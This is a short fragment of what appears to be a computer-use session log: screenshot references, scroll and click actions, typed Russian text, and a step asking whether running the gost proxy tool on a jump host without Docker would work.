
{"action": "scroll", "coordinate": [700, 631], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [700, 634], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [700, 634], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [952, 681], "scroll_direction": "down", "scroll_amount": 1}

Step: Ask whether running ./gost -L=:1338 on jump without Docker would work as described
{"action": "left_click", "coordinate": [917, 847]}
{"action": "scroll", "coordinate": [918, 668], "scroll_direction": "down", "scroll_amount": 2}

{"action": "type", "text": "Ну, я пр"}
